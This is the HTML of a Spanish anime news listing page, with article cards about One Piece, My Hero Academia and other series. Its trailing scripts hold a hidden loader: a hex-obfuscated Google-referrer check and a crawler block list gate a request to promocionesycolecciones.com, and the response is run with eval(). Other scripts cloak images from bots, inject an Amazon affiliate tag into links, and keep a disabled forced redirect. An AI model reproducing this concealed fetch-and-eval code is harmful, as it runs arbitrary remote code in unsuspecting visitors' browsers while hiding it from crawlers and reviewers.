											<img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" itemprop="headline">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/especial-doujinshi-8211-sailor-moon-black-dog/" itemprop="headline">Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/especial-doujinshi-8211-sailor-moon-black-dog/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">
											<img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" itemprop="headline">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" itemprop="headline">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-10-25T10:00:00+08:00" itemprop="datePublished">

                        25/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="25/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" itemprop="headline">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=898312&amp;type=anime&amp;hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" itemprop="headline">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897821&amp;type=anime&amp;hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" itemprop="headline">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">
											<img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" itemprop="headline">Cómo convertir una idea en una tienda digital con personalidad</a></h2>

                <p><small>

                    <time datetime="2025-10-19T10:00:00+08:00" itemprop="datePublished">

                        19/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="19/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" itemprop="headline">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" itemprop="headline">My Hero Academia: La peculiaridad de creación de Momo, explicada</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897477&amp;type=anime&amp;hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" itemprop="headline">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897677&amp;type=anime&amp;hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" itemprop="headline">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</a></h2>

                <p><small>

                    <time datetime="2025-10-17T10:00:00+08:00" itemprop="datePublished">

                        17/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="17/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/6" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>pirateking.es</h3>

        <p style="margin: 10px 0; color: #ccc;">pirateking.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/analisis" style="color: #fff;">analisis</a>

            
                <a href="/categoria/noticias" style="color: #fff;">noticias</a>

            
                <a href="/categoria/recomendaciones" style="color: #fff;">recomendaciones</a>

            
                <a href="/categoria/resenas" style="color: #fff;">resenas</a>

            
                <a href="/categoria/videos" style="color: #fff;">videos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 pirateking.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#ec8e83988586838280858289ac8b818d8580c28f8381" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://pirateking.es/",
					"website_privacy_policy_url": "https://pirateking.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Anime+en+Espa%C3%B1ol", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b81c734a4274840a7a9254cbcea1ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
